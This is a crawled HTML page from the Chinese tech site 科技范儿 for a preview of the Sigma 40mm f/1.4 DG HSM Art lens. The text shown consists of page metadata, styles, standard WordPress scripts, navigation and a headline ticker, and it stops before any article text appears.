

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/11/26/sigma-40-1-4-dg-hsm-art/
body_size: 17966
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>适马40/1.4 DG HSM | Art预览 (v2) | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":4351,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/01\/01\/imac-pro%e5%8f%af%e4%bb%a5%e6%89%8b%e5%8a%a8%e5%8d%87%e7%ba%a7-%e4%bd%86%e9%9a%be%e5%ba%a6%e6%9c%89%e7%82%b9%e5%a4%a7\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="适马镜头,摄影器材" />
	<link rel="canonical" href="https://kejifans.com/2018/11/26/sigma-40-1-4-dg-hsm-art/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="适马40/1.4 DG HSM | Art预览 (v2) | 科技范儿" />
		<meta property="og:url" content="https://kejifans.com/2018/11/26/sigma-40-1-4-dg-hsm-art/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="适马40/1.4 DG HSM | Art预览 (v2) | 科技范儿" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#article","name":"\u9002\u9a6c40\/1.4 DG HSM | Art\u9884\u89c8 (v2) | \u79d1\u6280\u8303\u513f","headline":"\u9002\u9a6c40\/1.4 DG HSM | Art\u9884\u89c8 (v2)","author":{"@id":"https:\/\/kejifans.com\/author\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/11\/sigma-40mm-lens.jpeg","width":900,"height":600},"datePublished":"2018-11-26T00:00:00+08:00","dateModified":"2018-12-13T17:52:28+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#webpage"},"articleSection":"\u6444\u5f71\u5668\u6750, \u9002\u9a6c\u955c\u5934"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnn-tech\/#listItem","name":"\u6444\u5f71\u5668\u6750"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnn-tech\/#listItem","position":2,"name":"\u6444\u5f71\u5668\u6750","item":"https:\/\/kejifans.com\/category\/cnn-tech\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#listItem","name":"\u9002\u9a6c40\/1.4 DG HSM | Art\u9884\u89c8 (v2)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#listItem","position":3,"name":"\u9002\u9a6c40\/1.4 DG HSM | Art\u9884\u89c8 (v2)","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnn-tech\/#listItem","name":"\u6444\u5f71\u5668\u6750"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/#author","url":"https:\/\/kejifans.com\/author\/"},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#webpage","url":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/","name":"\u9002\u9a6c40\/1.4 DG HSM | Art\u9884\u89c8 (v2) | \u79d1\u6280\u8303\u513f","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/11\/sigma-40mm-lens.jpeg","@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#mainImage","width":900,"height":600},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/11\/26\/sigma-40-1-4-dg-hsm-art\/#mainImage"},"datePublished":"2018-11-26T00:00:00+08:00","dateModified":"2018-12-13T17:52:28+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 适马40/1.4 DG HSM | Art预览 (v2) 评论 Feed" href="https://kejifans.com/2018/11/26/sigma-40-1-4-dg-hsm-art/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F11%2F26%2Fsigma-40-1-4-dg-hsm-art%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F11%2F26%2Fsigma-40-1-4-dg-hsm-art%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=4351' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-4351 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
